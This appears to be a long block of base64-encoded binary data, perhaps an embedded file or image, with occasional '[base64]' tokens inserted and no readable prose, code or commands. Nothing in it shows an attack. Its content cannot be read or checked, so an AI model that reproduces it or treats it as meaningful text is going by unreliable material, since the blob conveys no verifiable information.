sISkndxNJv1bKGlhlHOcboh0L8oxCdDW0hQDva0pr2tKg9Hwn6wskOJuADxxuIvI5xImD/2ta19pIDVKuZ0GVyZXFzBSlUu+CMO4KUEayM0RvQkNNo4uOqmaqj27YqkB8UIpsNwEW9LuhEfBEPHvn8aowWB1i68tV4eU3vbYDhjODa6gP4+IB850vf+n5ADgegqw/ty98PDEAPoqQoRUHCuuBecgBqbCWa0uQfbuXwTTa8DEprWBkKW6Y8GBhHhmWYYV9oWMMYCLGIRyxiPVjhd8xLABliK1s1DOADxxjAMwYSzH98QC0rcJGJO7nMJsxIDg8FTALGlgcMXtJmfvjHOOGHgA+U9y9qgC7ivMiKem01Z/pwqxfjltoud7mKb+UnkIOcSeHZrIvqTXNYZNFev7DW/wLP4CIV50znOs+ZBHL4C2v9Ymc662HOPSGdgNHTHYOIhjBsTmhfWAte2EV2AbOTgn90F8v9yHIct/xPuG554cqUx9MYBgeHRS1qEmPAF7pRNEH80ICatFo0WaQi/qr7D9YmwHxUfAMG0pCIgez5ACTYJrrcfEkEyGKeqTQZSaBr1TcwYqx7/oGZ1tgFsSqarFNgNai2HSOChNmVmUoEBHj85rklOUNqTvdN2OtDtJjNmeQYSVvA8Y7y1Jve1KFOOTYjF78wIg3k+Y4ZB64HKRg8aIR2j5VQWJBCF/AZbk7Lu1kJQ0h/OneYRanuBAIM1nj84yAPech/lxYnNaULPf/5R2heFBo9tLfW7k6AH0JDgkSohhVOoHVf8CGLPDgBXRKfAMJ+HhcS/aDmXdgKs7+6gnrt5gcreAO465jBoL/[base64]/YEle9LnpY26BLJMdRnmYGaVWD6NEMIB+PrTiPsWLOLML3i+5SLL/QKxKEvGO//x0T79B2Pz9FbwDGLKISfzhD5P5e4QE8dbDAIoul49goAs/tzP/gAYAhywIZ3AMhzmrA3H8526vgy2zswDiYmn/MTXjklKiZ2DmtYEcGE2nB0UTQIAZIhqhIQ/jRhCV10WaMgUoRk9OVy88hnowt0ynt2cT8AxVtU9c8WzG5wzyUm0204AgNQfaRk5TpihzBXVmciNmZ2BdBG5WpU/eJ4QWoGwCIXUuMn5vIHdyp37qZ3dxgQ9qoRYDYAV34ieN8Q9oyBiGcxHlQALQNBdjOAEmgBEnVjxBpA8IQFEId4CGpiyH5n1qIYa+NwEINjuyA2mFxi2yZIH7/2EZ4iAgcXFjlDiGlXiJlpiJmEiJhGhjnuhkAvFfA4E8P/V68GVjsadj/NYXy3QQTlaJuBdUnbRnzNFsa5RjlmhjP4AParB1GCSHfZEAclAIA5R10AUfk3gW/7APUPUR4uZmvmcBRchsc7Q4YTiIZmMFJyMaGTJlJOEiiOOF4shxdzcB8uVuCyU8dOgz4EACeiCHNyaG/wWA7eZkwehMo2OACJiAqpOFOoRQc0GJ7xYHEDg75QEnKJVDBGFDkhhfuYgZDokPBBFfqEdI6IcgxUVPhThterAHwbMznKQWurhdAggtE+AHC7BPU4YAQFaJFPkPOLdJg+h7lOJ8UwaFb/+QCE6QjB8QF1pGXBYwhqylgjooGjlZjufYkzxjJlf1D+EoEE05jlK5WHe3i2pxjhs4VptEBmlQJQ3BAOYYX+eID/MwT1eplBZQCAXXh/ooEFKAboemLLJwYjxJk6/zaImYJpfmJillS7YUifsFXyJJXQZhiRI5VvRUmDYmX/HVQWQwij7FT6Z4lcooFXpAA2ggY2QwDI/BmcMgYwcwAALBmD3JVs8wAJuZmp/5DMfwAa8zQFIXm6LybJQ4X32xe0U3XyC1B+d2VeD2Pomwf2MokyqYKIuGlcYDXdT4IoJ4lfjgF3MwUFglW104leLIMn4xX2LZX2JJEBMwDABWHiH/U2v19QMM8AOBCUwJsAwEyYcG5x4IaEwKCIijARf1CF+l+VlqFIGyw3jhonE2lDtlMwHb6WQ180uTiJ+oeKCfk4yLiZ6i6I8CIQ8Z+Q8S6WR6pmR6YCbzoHgeyghN8G/8Rl9mcz4isAceqnghoEVUFFlYZYRp8JjzNZpCZZvBOAznJnUv4nW+SaEJqpRQdSOKkozoaTw6eqTNJoikiZ4m043oZp1TmTnC2V9UOproSQZ7iB4YoYyvWIg/ai8nWVijFJ94UaayJRAYYAw+ZzNneWPXwQhxEIELliYqRWGapmn84SaSSF/bBT5TkAtTsAJ3AqhqwAhtWmtm46eKugx3/zIHJnCVvvYPl9dqKjcQZlcQ2zkBujVAssAKgHQWuKB/P6qUPMWCgHQ/[base64]/FrVaLek36D9GntdsTsq50DwzgBE4gB84LvdDYuPPFAM7wvNgrB3LAAGcFjh/RrFH/m1fYCQbHUAPyBWemFVr/8KgfYL6taQHZCjT69wPm+w/ue7/oaQFwSg7GoiVk2o+KtTrQxLjmy6eB1EE9AWn4Og7bYlkXqGkDWr4k27D3RmoEISCc676bBFsgBpmLxW81YK01gJ4V23pPKppgIBAhXJo42gC5UaTtW5phwGrB2UH4awHM4Y6iCWMF/AHwomRdUau+iQCOK8FGXAM38wF6SBCreqR3Y78C8bkm447Hy8P1Ep292kPeGbfuW7YLZY7wMkCuhIUs60rh60DLUrU8fAzn9DoWYREkEAY2LMH/0LUmBZV2VL6tWQMSzMLHk3AH579rWxDodg0I8wPwoLV8/7w92RnCZwEGPwDJy6AjtMOI//GIuhMng8vHfHxOHxCefzcQksjJbDwBbQW5BOELOivCNHp5HvxwMrjI+cJF/MSCPXlkzZdNuHpOqSRzrkQCfoDERGQBYJByKfnLsdlsejAH9bLInHy+FhBPysqyAyTGUpcGAmK/17pJyqYZPrTIUqyCAxoXkAzJ8mW+z2y+5RzJkdyTJnOTqhqFvnnGDkRKsrB/5Ks9FHsgqUMlwCBW7buY/5Ct/UgS76jCeszJnyuNBde/8LlwyPMlbqlkeeAs5sjJNfC5CQB8KizC1XoKCyAsk+aXl9avLIDBpIzEH1BM5oG44IDB5cvJ5hgHHf+cuY+CLtljvyBbwk8abEDWPdea0ZbHajosWNlBhFaVBibQVzJnVaKCBvBgLj5kMpElKrIpm01xFiktwRPAnk/[base64]/aMOmnT1gMAA5EnfIXMZZ3D1RPAFdm5O2HMK6LY0IsIWKYr/wDd8q/NgZDdrhndETMAcHYpRR6D6u1FPJzNfPoVGNd89obdrPw89Vghcs44kd3bVN4h5vQU/hDQavxVOY7b/wKZ9umSE1J1XAbdo3o0dxWgv2Hd6uGacM/B/6imkkvR4Cgtu5jQYPIXK3Hduv23E3lzBCPsABrdYl7I+JIlaJab+fy1MuzLS7khoOAzFFmxpGqzBW/hSyUK9QWauxqbMWcNz9XQPJ2hxlfNXwQb/5LZo1h8/w3eQ6OqS5vd7dZSv6veFVaEUuLHwHwaw+0WxX5XWCjuBJ0SQnREos/2MB4U2xXqtSUgrFFa6tx/KGwIDWKhzZZnMKBNm/nL62bas6nWrnG54A8KDpkSUCkDDmIRwGAIdpd7pS/fraJ27aC/052BHFcx7f2SFY14HrBJHCYXBXUJkbKIbYnyt7iYK1tm7UvjQBIvCNTgkyyawY+/BEiD3muJAjTemb6M1rPQnfbKDevDYAij4QcN6rfZHr3vVBYJDq/X1OyqajPRW5cheV0Y6FhP4VCs4fEQ4ODM4GNZDqbMDoI5E6/x7wOW3HpFQlwbY9IQwJq5Dq7c4cnK62hAYmmq1jP/vNCC/UJYOSCwYCkZ3q7h7Cp/AO5VAZMx5hnXbjJN/x3DNUrf9lY9kD8cbOy82F2AKR6v9AB/9QvOP3thBl7DgMjkgo82iN9Di/9EoPBqfANP8Qu4AeVvCA05DwDxD/8u5eJlwx7LLpm7w2Yzmd0fDdBeQ+9sT8hG/QBc8J8Dw/8MNQPulL8wEf8TUw8CYzTvPOxHK07VInKiTRQF5kRfnOEgx3x1Kq6B1PB2Gwlm5ZDsAwDBPABqtgv+FO2KaDHm+7HQEPCZ5/9zXgE+R62Qvn6f6IF519fRbABiQPCQOfdoXwaCCzALmg9Z+fPX6Q8p/Hr36pp8Dt+Z8P6QWh9R3d0QGvwld/9cVf/CdJE26x8SlMEJBw7F6lKOrd+WwQ7v8Q7mz/gPyfz/3c0/2d7/l4zxxADNY5cYftDu72C/wdPwc54kVT//dbmAhyLP7Tn8JrbzbHDxBswICJQ+JNgy4/wLBZBckhmwnD/DR4Y5BiIgtgHG6EOCfOP5ANDI5skGZkRZD/[base64]/+zKbOjQpr1QMBt4c8qQ8GuyYho9rLyCTSnQt+AaNUKY/He8ZMWKJEBOSIkaXvWES3PTqRGHZWR85Ac79cyS5r88kwdbmIPgJAmR2Evul3kfpsGbZJIJJppk+ulABBNUMKpyiCqKqKn+kcrBf4AZxoIaYngIjKfOAslDpUCCJIYa/[base64]/MnwIHvO60sg0gYYp6KAuPpg1yBrY468kyTRaD9KKSgLwWOwAnEk7nd6DaUFoo5UWJKN2CorCmqpaaFRInErDqKGIkmUAOvbUkI5l9JhKiuTk+lLDYWLgZ1Q2aCDrrBvXypfHmriyICNuY0jtn1P82Ksv4ohDMokYAt6TjVPeMUwxxqpMScsXG/4HHt469vhjkEPuGIw5/FDpn7b+0cOKfyvTkDnvTMb1mHLBOjeMOBBAborbbNYtZ1Op4IzbR+NAsjiDRINnLo3B5JiRRcyFJN4R5/j/x9Lskk1DFiq4o5cORuADeE94cMYu13K5/Ye9g06Kj42GR+TnUZ33s+684yrV+9S8n736apqquOmbN76Z9nAEU0xRwrNQdLwsaocyCsUPgQnDgobjjYEOU9RtEFwT4alsmH9MO/EsErp4JgGm/tE8hnjjZWMOEtJK60Yc1wLpGq6OabFh2AXmeBE//DryYCVB6gb42ONmw493FKuyYsWyZDp4SAChI9FFFsmle/DDF3988rtfZhF9ipSpLdBAe2YukOKNX/g7G0hE19JfnyORPFhh5Rl4sIF0wWMDV/w3hbk0j26TYmADkhMnMASPdLsJQyEQUIv8AW9UuODbSCwS/[base64]/KDKpIFHkOHzh1H8YsSZtYRb7RimLKYAKEIDAoxlzaTI8fYCrBI1mw9gAiIXADY1mJKtWtxVNfli0hggojl9E86+d5jEBJStJGqwWAIue8YxWM5WxjAUTRjYMELlIAxUCONMatof/lREEbEFjAIhlmOdXeWAdQeN6xhpmBSQdhElLdBhD7VDnJ/PEZ2t7okSbKPFzkovQUBRKzst+cUJCcd1tTJNb0XYhpKakqGkEW0bLmoIsbsTdGzsqC1YsbaKCbdgS4LHLa+wlpclraU3wcFw0Upd20bPSY8AhmWCeEW56AEd7MdDGNmJAvvOlb33tS98GYCC/n9nvaJMQADAAojLRdB02l3AnEiTircjtYgyA4EqedvMfZWqYEiqbx1MQwFR+Sc6QJtrNyyZgGIUwVUUQQN2CBpaDp3oJM7sAD9OYccLL+EcIw1tdRugMPDXgqmDj5VDP3E2c07Xs5k6BgAJRhJna/0kWSnh4sr/ZsycxdG2VEbREx+mzcUQJKHEt60UE8Gi3XRjGLVEJZohaAMYFLR0QuBpeywYACAXZKBw9yq6umPS4Z1wCwYrHx6MBMiQuHe0QkLtnJcSAEeWIXpWq92IiF1QJtVhjey0N3/[base64]/oowsFz0MeaF5znN8c5zvnec93ngg9fCYl/NXDwl1Z1gPjByE8VsIsLxuDRZxPUClB9xIWEYZFnCIJDUd3IDxytETE5eXSZJMf7lapOVjYjOgOwBxMteQW5wmax3RA0b0MpkCYx8Vnhfk/lJAEefTPf/4bQAI67nGPsFvxCZIUSAj9jyr8JQ06JqK9Lb8ufq6rvR5C6ObBVQ4y04HrQAiEKeKAoi4MABKcmegs3awMBLTr7koAxHVFcHi/ByANuVOLWhb/oHA7dpz2S4hBkRZwvO32pS+AtCdMT85mZUjJ0YwBxtgdXqYJDCT72R9I97n/fTqAgfsZyT75ZSN+8bMhDCJglo4+M8cyNz2aqjY7froAqprQHmc608Mi4FbtX4Mk5KCCYisoIFiCOdCwBYgDVvCwiYs1SLCgu6mIj5i/kxOBt0sDeaC5BgQEqouBXpCHMkMjkACCq+GfRNhAHgs3VIII9PMKjpu4X7MhaXk8IBotqDCGKqA3y7M32oKQoPhBtDiKICxCPegCPeu1WNMHBCAHKfCRWaMDQJA/pKMdMjM8iiod4vMDKQgDrksJJcgojjKL1Akh63s4OiiSazgSkQi0/5SwQUJLA2P4rucbLBIgL8UABz0YBq5jswBQgrOiAzoIBEEsREMUREKUwkJMRO1RxEFERCmUM80KCQNiGQ+0wFgDK4TgO6r7O1koOFYYhimstj9MA1AEA9FztlizIEnJg2EwqT5UglzbA72LNlMJGwt0NgfQGRJYGUhQvQHgxFn6B/+bQj90gCkYhhoIgz24v0vMwj8MREUskz6EtSWwoL9BkMebt38wBqiQQ8GBCgTwxjJAAG4oA27gBhooAxrowdZ6HAjZt32Cx38gB+CDM1mMgYIwiitkAwuzQFlcAj9YGZOywH/INUYwEipAIwcIgIYsqF64l7W4sye0JngAAv+H7DUlkLVdOhIpSJIkqQmWuokF6IVee8hwy6gpAYd3IIFTiIGHRMk/ZCg/9MNhnEkCw0ma/Eeb/MNACIm2wIBLqYFO2TZJC4Tn0ZE3SIQVzMhegwTyi8SCeshoQkULoDZfI75CII57ELtctLayGxB2Ki1TMbRokskAwANTCbvagAcPnDhALLb5mzBBBALAy56pdMqZtDAlqMaMPMCkhBaZcCkbHC1juBpoK4OaKMd/YEd1dEcrE8IfJMIm+sg8ScWGPMDEgyi3VIKG/EwlOMBhGDgwWAKMfEgTDAMuZJdq+8w/VImNWguuSA2MzEtZLLvjw4/cJLk37K7RcjxjoAH/13TNXosDiXkMRjNJz8zI4czLvGzOmHTK6DzJjPTAXbIqH6G1KbSwhgzIRfiINbq/[base64]/S7AVUCYkgAZZjRJOkjkhO0kfRN4ESEP3zSAQ2AXkiDPByHcsCAEwMC9vRSNV1T/zZtUy89wBiYUVEjM2N8Uh1lAwn8jESABL580pn80zXdyy6FUllbBAtaAFeEhz7tSx0tGACxUEtZo/[base64]/+DvdiHtSNDHY7kQNd9lbUR+6GT0JFINZVesNh9Va49sFZn/VaXfVmXhVZkRQB8xdiB1TU6MNS6yU+UWBackDIMHcdxTAlv9MbGnNV1JCJ15IZ/kABu2AQJYIao5Qap3VUFQSjFYVHPKwcSMDTz3KpAwEbUGYJm/doYKBgjEYFeKE+znVF9+wd8/VrzLCHmIoFmGAJleL4wBM9rcDx3VRLlc9eWkrKWWgDBCdgwCIDEVdyCCoNeKIS2aCoMqBSoYVzLXdzFJajMtVzNdbbFbdxe01wSE6XJRQA8+NzKYsYiqYmKSIJe2NwUi90LqyyekqleQx9TYxZEwNuTIyiJVVX/VLWU/RSBvK3dFFOGOIApN5Nb5m3er0XeU8hb2p1e263eAFgERjA10xIiARG1DmKxbhTaoh1an8BVCSgDEeAGEdDVf6haq1UQovC8sngizvs8/iw1/B1INuLa+83fUiuIoujFOPBfSMoKyBFgAuYkG6wUSYIkBx5gBfbIlOojQutbwtSRnDCGBTjM2OskSfJgkzCvd0KOTyrhT4IkTkLhFF7h/3VgF4akca0JEiA1/+WkkNAR/Ji8ASZgHu7hBKYrvyW1QvCDQijiIYYk0FCtFmsx7BiiHeZhSyqE9CniKa5iKr5iI04fGH5iH/ZhclsWntWbnrUJoC0D0apVchRR/6goR3Zs43W8VfX9h01oWqqd4/f9CaL4p5yolqKQkF8VCnL4EKmICnzpPLOoR6HgLX6JIn5Z5A/BCUeuiUZ+ZBmWgj46kpRIGO3IUi31TWPQ4PYSB6UaB3FIDJxQqqUaqnJgtKHCgDJ9B6PAAIlBGZ1ImaCk5ZSBMhlOUlp2Exx+j00WyaELCe3Aj3c65pyYFL/[base64]/6ZslqwmkXgkoa79i9puxVAkpazKnDmOpzpt4+wcC6EZ3JgDFLOshYmeQaONzPF8JsGenBQmo/Qeq7WdefVtr0Yp9mxB8QYuFvgkPmaqGlmSPkmgMpuSUkldmIQslWdWdmKcNZqpAFgeQYIFUzokrYSqbkGlskelanirS7a9Og5aRfBP8KOahS+2f3mRmoYk1GutkNgZlweBmWqNnceZi/qGQ8KH/9zCOcFZnU50JS8lGAzlqZVNVwuVqae7ZHxrnn/2bGVYZskYAtD7rf6jAf6ABAjjH9G3aXJVrbtDVu8ZnvEacf9br9Bbon+At9n7oD9EdWha1KIoij9qRTEY+HdkL5OEJkQbpKjCGxBAHlG7pMT3wpbqSf37pm7hpnMivTvs0B0+QYqnt9hMl+s6JY1mjxz6a/qBqDWUnrIG7207qTH7uJKOOYxlx2G4mH7qOrz6OpEYWVI3xqTZxxROlAenmZhIidi4DAkDrxqRVxYwDWh1y8H5aGtBVqL3r9j3vw8njlGDpgO5jnODjm3DvX7VySr7lw06ZjkJsUboXcnUpszi+/+PR5d3piQDX0JtyDANnuTH148ym5TZCGfjyiQkP7ZvQaSh7P6G7YazG4dYudAzmZsiuFDiU4bsZ4f1g7m5W6ki1ZlZdVeBtbLIcOqWGJ+U2Dk9fvEzW6lAXYx2C7RgC8jhAa+1uaxEAifTNVfR9WqdlhjpuWihHbyja6/WW8vXuCfk+ipTB8Po+7KPQC3cVuQ/[base64]/3mgD3qhP6KsCV7QuO0lhrdzJmuQIAARUPWaaPWeYIZ/yPmaH3qb4Pkpt3jXOmxi9/pIRhDdFGYkSRAd/Hn9yvjXlu7TYiBJeftJwVC5x/ppuXfubfF1X7cSv46YsGsC2IHrVvmEZ2umPd+Gv+dNoHW7pnWrp/uEtvLJ4XrJhxYe0R03AvajwG/ND3ub2OiQhGyfmOyszwlTLn2fP6L8Akod2XMEaR9jPpBCT+2auGCdiPsNlsP+QC3Zpmr/eBrh3s8J4B4tGj8trN79dfNxm6j30Vpq5E9qCo0JAkFMIGf5hEfrHaCBHeCG67/nmbcJZtiEm2eGDBB/qqf7ih/9x0ecX4/vqQpzHuH2nOAR7epbX96JDY68m1AqzObsaweIceDG/Sto8CDCfxgSMjy4sEFBDBAbUkw4sSLGim9I/COxgESahgtGZkwDksTGjSYLvjkYMiVIhmlMhixYcyVOlDpDgmyJ0OSblQhR2mwwc+LGgjGVqmxpNGWaoEH/0SCwAyEBblnLUN3ErSC3TRK4fWX21WCbjGrXslUL7l+5gm/hNowLLm5bhFIURlS49x/EvQsB/824QMphEtc+/y5osGAxYIrGChoztuAgOHEsBgpkIZAgwoH/RM9lCA7D6dSDG0Ic3MD1w9h5Z6vleNkj7gVpdP/TbSzN5MsNg6KkGdVmz5MqDeoM+rR5c4MwlzcEadSo9Zk+D3L8lwbidZY1s7NcWlzqP/RcDdLYwW0HjU3xaRTchJCZBGb/[base64]/QFDIIIMFXYPQBf/4WJCjBykhjkEC/eMiqKOt6CmCMqqGUS8O4Xhppv8o0WpF9NE2JkKN0XpQqgXhkcRIlsG5HZXY3QTUl2pytB1G2SWl0k7dIatUVGiupSaZT3nXkVQhLXllFQftYKeeFura0Cz/9CkouhkFmmC6f85IEQlSxBsvQusVpISrBn2YFwvkjNOZqC2KJmq7FinUgBQh5IWBuPgWLOS+FAHhQJxfHmQUtmoex1xSqaoJVXcKa7Txss72dK14Oz2lxz9XeQf/ZHrXXtksT8QhdGVQVYREQxnrxcFQMBWpUDDRFK17YNFJXxNvYtcgSkIZQCTxz9QsVRTxZCxweiJnApOadEISiX1rsjCnSwLZIv2GkKNpfwkeloiIIHJB4r7ZUW3R8rR3xsT5fVK0zJHJ7EwxvwxUcxtT9KyeBQXTzOMUBVEQn/9gEgHYBa9LF7tJO/j5g+8m1IsDpP/jgKPyRlaQYyF5nOs/zXQU8UGJJmQ7ilyP2mLmRTcQwMO0D7XvbgBay5DDuGrr5UEi1ISvU4c3tROVaFbP6HFLcRxdeTZJle2X3VIke+xBN4QMMiUUFEQQJ/yDQ+/pbo50/OgWVsaiBSFW/1AzwOOdkKwyMg5/qQhUXutc/RIYJNY1JFGpStRlKsYWt/2kWgdxFOoQEgB8JUdLejuTzaanEjeVp3BSSol3Rrit4iglhWuRgEGwATnyIYQUcLCh+fgzAwUGaH6jAVulCma7x9AKAadTAq+MeDoGzmYcBQQHC0ajIq/xUECvMt6Qsvi/LZZERHlB27PUEjhUScd7rEMcdQwyke9gK0woEdaVrvOdl4TnJ2EsCAJooCcYFoQZiEgCDQ8SDBCYDwQFkUQVBeVDouXPd/KSFyLkNalDCedSvZkNFAkSxU8Z0EWJ/CRChNTCjyjFIw2ZDHAA9LyKcKRDiktIxebYlI09B/+EyZlKQnRCLVlCZ3vTqUgelSgrC/2iIFU7iCEPIolkHgQOoHQL56L5zNkkSpKKSZvtbPcnT20mXaipYgMiVbCIwSpftVobbSAiQYO0bW/[base64]/w1BFgCAu4azTaOL4zCYzZ6qsqtEiWjxIIxkCu7UpcS3M2o7ZhmISYQXJp8RyLMZK5ljtTQRj9kyWLRuiRCP+jCoioIEEaPBUXMDQbgkBAVb/[base64]/BKqlNa9JGpG0KFyKACckCKAp/yvL2Du04YSEoSTKSziCpZPoRI7iDaW2GvAGHWNEqUvtrEFEgAvTIsSQqZ3oFZz539cWiH5Lvl0cOvoXEohACjAN7m9ns4DMaHKAMIqfk9uSoeX6yWxEoggpz/mP604rKd4pJwni2ZC65vKe2BlqsUDIEBRqD8YwyWdUjiOUjBSWKrgQ7UGiWmSqQrSq/1Dyk+US4Eir5bfNaGTxcHXl2USRUxymNP+M+GFBUbCvSrAwZUrMFjczEY3tYjVRVbjeIY0Hz7Em05sAarXxvDIjnVV0oolckBAYMhv6BXVCMIrstXLnGjS4IlVGsjRKCWhS/[base64]/L9LGzfSsY9zJnhc3H4ta5U1Ky10JJViXPjyiN1zc1TLfgtRctAZNiLH/gVpm/uPn2v5hk5cNM4gsjeEeQYxjFtMhJpW7VmXo1pO6DGrZVP5i3K5+uPV3pCE1pvscZ1LHQUQAe3ljKOyO/fZibazuLQ5vqP9OySxIGShRa0xJYSO76Y2Rn+Udqrf/B7ERG7/1nTMFnuBNGuRByEUg3IJNW0coX/f1htkIR4nIFPT9A3ZpzYlsDeTxBfYtV3J12I80QIg5higZFdcxhr4sDwbKiUG4THlAxP0hxbFkTHqwXRuVjJtFFraAnvuV3vnhWMsJjk/EH9m1BLLon8zFgQSI/4BTCRku3JfuSaHP/R7wXeHAWaEWbiEXItt32FpS1BgbmZy2nEzMsQeQ2R7OAWBC8NsV8BzgAR0CdiEd1qEd8lUr6dnqzKD62ZTF6N/s4VtoCRkMSUAIKNrf6d7fwcFq/d5dzOGyTcpiQMzsOIZtJJ1klAGK1c833aEYZWJGsJBuoUyAkF49ld0p/qDXoR9FGJFS8V/d8BGwBWDfsZYVPqKkwUWg/J68TIQULM01QFyAVIEFeuJ/QcRt6Av4RdDabKIQTstsAGHzGUzfRInntRE2lsc/[base64]/ScatSfQcVZgMx2hKx09NJNo41xsRFQ5qJS79g/[base64]/2qI/2qK8wZXXN310SgJGuVFUui45x/8lVOlcPemaGROnFjMnlrU73/FM/Zqm4QemDEppBBNNBgOXN/YMMtGFBNIFEGeB/dSguVsRcdCgPIUwDdNQ1hWgwKsaH7ECLCsIfAEEgLMES/CmgCuoSMMGfMgETFKqiJiqgAgIdOCqkPqqkRiqlTqqlViqmXqqmZqqk0kGnfqqjeqqojmogiGqpeuqpjqqq0kGpBioQ/IEgpCgMjgllqhpC2EdC7Jjh8NhFGNWSlhJWqqJTxh2tHIlnhgmA9iOWHuj/DGEeas8/UoVH1o2s3NzeGYSROdoBGueb0qFL0gvTeJSkLMAOoKgSECqgpqu6oqu6tqu7viu8xqu8ziu91v+rvd6rvSqBIRDCDnhRd4iIr0zGXYYis8aMQ/KYZzrXsXbHazIllyTrGzmong0JsmxpREYlkfjES2jWEj5h85yWWUpUpLnjcOYiW8ApD9ELMDIQw+3FAqDoHwSqzAZCIByCzd7sITABzu4sz/asz/4s0Aat0A4t0RYt0dYszSbtH1BDv6LgKj5tZjKEPyBAxoJHaaaiREZGh+yYe2EelPqEgbJEryIkozhoP24R2h3hUG0kOCIEkP1DSNaNbzIEf3Fht3orULIlMDJNA5ioIfgpzUaDzUZDKBit4R4u4iau4i6uzwYCMTiuIeyAr6yTMZyYQDLEIyjFgVKpijFHCTb/64OeYF+BbYGeWfREyZKibtjuKnt55iw9izfi0W0ampjqXUKUJe+B2t0SJ4AUZ7uwJ+sU3kG81csaAjEcbzQUQfIqbxE0r/M+L/RGr/ROL/VWr/VeL/Zmr/Zur/[base64]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